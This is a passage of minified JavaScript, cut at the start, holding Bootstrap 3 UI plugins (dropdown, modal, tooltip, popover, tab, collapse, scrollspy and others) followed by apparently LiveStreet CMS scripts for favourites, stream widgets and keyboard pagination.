c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g=c.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){function e(d){a(b).remove(),a(c).each(function(){var b=f(a(this)),c={relatedTarget:this};if(!b.hasClass("open"))return;b.trigger(d=a.Event("hide.bs.dropdown",c));if(d.isDefaultPrevented())return;b.removeClass("open").trigger("hidden.bs.dropdown",c)})}function f(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}"use strict";var b=".dropdown-backdrop",c="[data-toggle=dropdown]",d=function(b){a(b).on("click.bs.dropdown",this.toggle)};d.prototype.toggle=function(b){var c=a(this);if(c.is(".disabled, :disabled"))return;var d=f(c),g=d.hasClass("open");e();if(!g){"ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",e);var h={relatedTarget:this};d.trigger(b=a.Event("show.bs.dropdown",h));if(b.isDefaultPrevented())return;d.toggleClass("open").trigger("shown.bs.dropdown",h),c.focus()}return!1},d.prototype.keydown=function(b){if(!/(38|40|27)/.test(b.keyCode))return;var d=a(this);b.preventDefault(),b.stopPropagation();if(d.is(".disabled, :disabled"))return;var e=f(d),g=e.hasClass("open");if(!g||g&&b.keyCode==27)return b.which==27&&e.find(c).focus(),d.click();var h=" li:not(.divider):visible a",i=e.find("[role=menu]"+h+", [role=listbox]"+h);if(!i.length)return;var j=i.index(i.filter(":focus"));b.keyCode==38&&j>0&&j--,b.keyCode==40&&j<i.length-1&&j++,~j||(j=0),i.eq(j).focus()};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),e=c.data("bs.dropdown");e||c.data("bs.dropdown",e=new d(this)),typeof b=="string"&&e[b].call(c)})},a.fn.dropdown.Constructor=d,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",c,d.prototype.toggle).on("keydown.bs.dropdown.data-api",c+", [role=menu], [role=listbox]",d.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d);if(this.isShown||d.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)})},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal()},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]!==a.target&&!this.$element.has(a.target).length&&this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){a.which==27&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){if(a.target!==a.currentTarget)return;this.options.backdrop=="static"?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),typeof c=="object"&&c);f||e.data("bs.modal",f=new b(this,g)),typeof c=="string"?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());c.is("a")&&b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);var e=this.options.trigger.split(" ");for(var f=e.length;f--;){var g=e[f];if(g=="click")this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if(g!="manual"){var h=g=="hover"?"mouseenter":"focusin",i=g=="hover"?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="in";if(!c.options.delay||!c.options.delay.show)return c.show();c.timeout=setTimeout(function(){c.hoverState=="in"&&c.show()},c.options.delay.show)},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="out";if(!c.options.delay||!c.options.delay.hide)return c.hide();c.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this,d=this.tip();this.setContent(),this.options.animation&&d.addClass("fade");var e=typeof this.options.placement=="function"?this.options.placement.call(this,d[0],this.$element[0]):this.options.placement,f=/\s?auto?\s?/i,g=f.test(e);g&&(e=e.replace(f,"")||"top"),d.detach().css({top:0,left:0,display:"block"}).addClass(e),this.options.container?d.appendTo(this.options.container):d.insertAfter(this.$element);var h=this.getPosition(),i=d[0].offsetWidth,j=d[0].offsetHeight;if(g){var k=this.$element.parent(),l=e,m=document.documentElement.scrollTop||document.body.scrollTop,n=this.options.container=="body"?window.innerWidth:k.outerWidth(),o=this.options.container=="body"?window.innerHeight:k.outerHeight(),p=this.options.container=="body"?0:k.offset().left;e=e=="bottom"&&h.top+h.height+j-m>o?"top":e=="top"&&h.top-m-j<0?"bottom":e=="right"&&h.right+i>n?"left":e=="left"&&h.left-i<p?"right":e,d.removeClass(l).addClass(e)}var q=this.getCalculatedOffset(e,h,i,j);this.applyPlacement(q,e),this.hoverState=null;var r=function(){c.$element.trigger("shown.bs."+c.type)};a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,r).emulateTransitionEnd(150):r()}},b.prototype.applyPlacement=function(b,c){var d,e=this.tip(),f=e[0].offsetWidth,g=e[0].offsetHeight,h=parseInt(e.css("margin-top"),10),i=parseInt(e.css("margin-left"),10);isNaN(h)&&(h=0),isNaN(i)&&(i=0),b.top=b.top+h,b.left=b.left+i,a.offset.setOffset(e[0],a.extend({using:function(a){e.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),e.addClass("in");var j=e[0].offsetWidth,k=e[0].offsetHeight;c=="top"&&k!=g&&(d=!0,b.top=b.top+g-k);if(/bottom|top/.test(c)){var l=0;b.left<0&&(l=b.left*-2,b.left=0,e.offset(b),j=e[0].offsetWidth,k=e[0].offsetHeight),this.replaceArrow(l-f+j,j,"left")}else this.replaceArrow(k-g,k,"top");d&&e.offset(b)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function e(){b.hoverState!="in"&&c.detach(),b.$element.trigger("hidden.bs."+b.type)}var b=this,c=this.tip(),d=a.Event("hide.bs."+this.type);this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),this.hoverState=null,this},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return a=="bottom"?{top:b.top+b.height,left:b.left+b.width/2-c/2}:a=="top"?{top:b.top-d,left:b.left+b.width/2-c/2}:a=="left"?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f=typeof c=="object"&&c;if(!e&&c=="destroy")return;e||d.data("bs.tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?typeof c=="string"?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||(typeof b.content=="function"?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f=typeof c=="object"&&c;if(!e&&c=="destroy")return;e||d.data("bs.popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});b.trigger(f);if(f.isDefaultPrevented())return;var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})},b.prototype.activate=function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g).emulateTransitionEnd(150):g(),e.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(b.RESET).addClass("affix");var a=this.$window.scrollTop(),c=this.$element.offset();return this.pinnedOffset=c.top-a},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;this.affixed=="top"&&(e.top+=d),typeof f!="object"&&(h=g=f),typeof g=="function"&&(g=f.top(this.$element)),typeof h=="function"&&(h=f.bottom(this.$element));var i=this.unpin!=null&&d+this.unpin<=e.top?!1:h!=null&&e.top+this.$element.height()>=c-h?"bottom":g!=null&&d<=g?"top":!1;if(this.affixed===i)return;this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k);if(k.isDefaultPrevented())return;this.affixed=i,this.unpin=i=="bottom"?this.getPinnedOffset():null,this.$element.removeClass(b.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),i=="bottom"&&this.$element.offset({top:c-h-this.$element.height()})};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f=typeof c=="object"&&c;e||d.data("bs.affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(this.transitioning||this.$element.hasClass("in"))return;var b=a.Event("show.bs.collapse");this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])},b.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass("in"))return;var b=a.Event("hide.bs.collapse");this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!a.support.transition)return d.call(this);this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350)},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),typeof c=="object"&&c);!e&&f.toggle&&c=="show"&&(c=!c),e||d.data("bs.collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":c.data(),i=c.attr("data-parent"),j=i&&a(i);if(!g||!g.transitioning)j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(c).addClass("collapsed"),c[f.hasClass("in")?"addClass":"removeClass"]("collapsed");f.collapse(h)})}(jQuery),+function(a){function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}"use strict",b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this,d=this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);if(f&&a<=d[0])return f!=(g=e[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f=typeof c=="object"&&c;e||d.data("bs.scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(a.style[c]!==undefined)return{end:b[c]};return!1}"use strict",a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery)


;var ls=ls||{};ls.favourite=(function($){this.options={active:'active',type:{topic:{url:ls.routerUrl('ajax')+'favourite/topic/',targetName:'idTopic'},talk:{url:ls.routerUrl('ajax')+'favourite/talk/',targetName:'idTalk'},comment:{url:ls.routerUrl('ajax')+'favourite/comment/',targetName:'idComment'}}};this.toggle=function(idTarget,objFavourite,type){if(!this.options.type[type]){return false;}
this.objFavourite=$(objFavourite);var params={};params['type']=!this.objFavourite.hasClass(this.options.active);params[this.options.type[type].targetName]=idTarget;ls.progressStart();ls.ajax(this.options.type[type].url,params,function(result){ls.progressDone();$(this).trigger('toggle',[idTarget,objFavourite,type,params,result]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var counter=$('#fav_count_'+type+'_'+idTarget);ls.msg.notice(null,result.sMsg);this.objFavourite.removeClass(this.options.active);if(result.bState){this.objFavourite.addClass(this.options.active).attr('data-original-title',ls.lang.get('talk_favourite_del'));this.showTags(type,idTarget);}else{this.objFavourite.attr('data-original-title',ls.lang.get('talk_favourite_add'));this.hideTags(type,idTarget);}
result.iCount>0?counter.show().text(result.iCount):counter.show().text(result.iCount);ls.hook.run('ls_favourite_toggle_after',[idTarget,objFavourite,type,params,result],this);}}.bind(this));return false;};this.showEditTags=function(idTarget,type,obj){var form=$('#modal-favourite_tags');if(!form.length){form=$('#favourite-form-tags');}
var targetType=$('#favourite-form-tags-target-type').val(type),targetId=$('#favourite-form-tags-target-id').val(idTarget),tags=$('.js-favourite-tags-'+targetType.val()+'-'+targetId.val()),text='';tags.find('.js-favourite-tag-user a').each(function(k,tag){if(text){text=text+', '+$(tag).text();}else{text=$(tag).text();}});$('#favourite-form-tags-tags').val(text);form.modal('show');return false;};this.hideEditTags=function(){var form=$('#modal-favourite_tags');if(!form.length){form=$('#favourite-form-tags');}
form.modal('hide');return false;};this.saveTags=function(form){var url=ls.routerUrl('ajax')+'favourite/save-tags/';ls.progressStart();ls.ajaxSubmit(url,$(form),function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{this.hideEditTags();var type=$('#favourite-form-tags-target-type').val();var tags=$('.js-favourite-tags-'+type+'-'+$('#favourite-form-tags-target-id').val());tags.find('.js-favourite-tag-user').detach();var edit=tags.find('.js-favourite-tag-edit');$.each(result.aTags,function(k,v){edit.before('<li class="'+type+'-tags-user js-favourite-tag-user">, <a rel="tag" href="'+v.url+'">'+v.tag+'</a></li>');});ls.hook.run('ls_favourite_save_tags_after',[form,result],this);}}.bind(this));return false;};this.hideTags=function(targetType,targetId){var tags=$('.js-favourite-tags-'+targetType+'-'+targetId);tags.find('.js-favourite-tag-user').detach();tags.find('.js-favourite-tag-edit').hide();this.hideEditTags();};this.showTags=function(targetType,targetId){$('.js-favourite-tags-'+targetType+'-'+targetId).find('.js-favourite-tag-edit').show();};return this;}).call(ls.favourite||{},jQuery);

;var ls=ls||{};ls.widgets=(function($){"use strict";var $that=this;this.options={activeClass:'active',loaderClass:'loader',widgetSelector:'.widget-type-stream',contentSelector:'.js-widget-stream-content',type:{stream_comment:{url:ls.routerUrl('ajax')+'stream/comment/'},stream_topic:{url:ls.routerUrl('ajax')+'stream/topic/'},stream_wall:{url:ls.routerUrl('ajax')+'stream/wall/'},blogs_top:{url:ls.routerUrl('ajax')+'blogs/top/'},blogs_join:{url:ls.routerUrl('ajax')+'blogs/join/'},blogs_self:{url:ls.routerUrl('ajax')+'blogs/self/'}}};this.init=function(options){this.options=$.extend(this.options,options);if($(this.options.widgetSelector).length){$('.js-widget-stream-navs a[data-toggle="tab"]').on('shown.bs.tab',function(e){var widget=$(this).closest($that.options.widgetSelector);widget.css('height',widget.height());widget.find($that.options.contentSelector).css('min-height',30);$that.load(this,'stream',null,function(html){$that.refreshContent(widget,html);});});$('.js-widget-stream-navs a.active[data-toggle="tab"]').triggerHandler('shown.bs.tab');}};this.load=function(but,widgetName,params,success){var type=$(but).data('type');if(!type){ls.log('Error: type not defined in data');return;}
type=widgetName+'_'+type;if(!this.options.type[type]){ls.log('Error: type "'+type+'" not defined in options');return;}
params=$.extend(true,{},this.options.type[type].params||{},params||{});var content=$('.js-widget-'+widgetName+'-content');content.empty().addClass(this.options.loaderClass);$('.js-widget-'+widgetName+'-item').removeClass(this.options.activeClass);$(but).addClass(this.options.activeClass);ls.ajax(this.options.type[type].url,params,function(result){content.empty().removeClass(this.options.loaderClass);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);content.html('<div class="alert alert-danger">'+result.sMsg+'</div>');}else{if(success){success(result.sText);}else{content.html(result.sText);}}}.bind(this));};this.refreshContent=function(widget,html){widget.find(this.options.contentSelector).html(html);widget.css('height','auto');};$(function(){ls.widgets.init();});return this;}).call(ls.widgets||{},jQuery);

;var ls=ls||{};ls.pagination=(function($){"use strict";var defaults={keys:{additional:'ctrl',next:39,prev:37},selectors:{pagination:'.js-pagination',next:'.js-pagination-next',prev:'.js-pagination-prev'}};this.oPagination=false;this.sLinkNext=false;this.sLinkPrev=false;this.init=function(options){var self=this;this.options=$.extend({},defaults,options);this.oPagination=$(this.options.selectors.pagination).eq(0);this.sLinkNext=this.oPagination.find(this.options.selectors.next).attr('href');this.sLinkPrev=this.oPagination.find(this.options.selectors.prev).attr('href');$(document).on('keyup',function(e){var key=e.keyCode||e.which;if(self.options.keys.additional?e[self.options.keys.additional+'Key']:true){switch(key){case self.options.keys.prev:self.prev();break;case self.options.keys.next:self.next();break;}}});};this.next=function(bScroll){if(this.sLinkNext)window.location=this.sLinkNext+(bScroll?'#goTopic=0':'');};this.prev=function(bScroll){if(this.sLinkPrev)window.location=this.sLinkPrev+(bScroll?'#goTopic=last':'');};return this;}).call(ls.pagination||{},jQuery);

